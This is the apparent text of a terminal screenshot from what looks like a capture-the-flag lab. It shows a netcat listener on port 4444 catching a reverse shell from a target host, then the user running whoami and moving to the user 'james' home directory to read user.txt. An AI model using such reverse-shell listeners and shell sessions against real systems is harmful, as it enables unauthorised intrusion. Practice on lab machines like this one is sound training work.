 j3sm0n@kali: ~
File Actions Edit View Help
┌──(j3sm0n㉿kali)-[~]
└─$ nc -lvp 4444
listening on [any] 4444 ...
10.10.10.242: inverse host lookup failed: Unknown host
connect to [10.10.14.30] from (UNKNOWN) [10.10.10.242] 45760
/bin/sh: 0: can't access tty; job control turned off
$ whoami
james
$ cd home
$ ls
james
$ cd james
$ ls
user.txt
$ cat user.txt